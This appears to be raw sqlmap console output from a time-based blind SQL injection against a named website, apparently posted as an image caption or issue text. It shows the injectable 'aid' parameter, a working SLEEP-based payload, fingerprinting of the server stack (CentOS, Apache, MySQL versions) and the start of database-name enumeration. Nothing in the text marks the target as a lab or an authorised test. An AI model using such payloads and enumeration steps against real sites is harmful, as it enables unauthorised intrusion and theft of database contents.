 Parameter: aid
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: aid=hlvote' AND SLEEP(5) AND 'HaDW'='HaDW
---
[18:33:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[18:33:23] [INFO] fetching database names
[18:33:23] [INFO] fetching number of databases
[18:33:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
sqlmap got a 302 redirect to 'http://www.ilvping.com/home/Public/error404.html'.
 Do you want to follow? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:34:33] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[18:34:36] [INFO] retrieved:
[18:34:47] [INFO] adjusting time delay to 1 second due to good response times
information_schema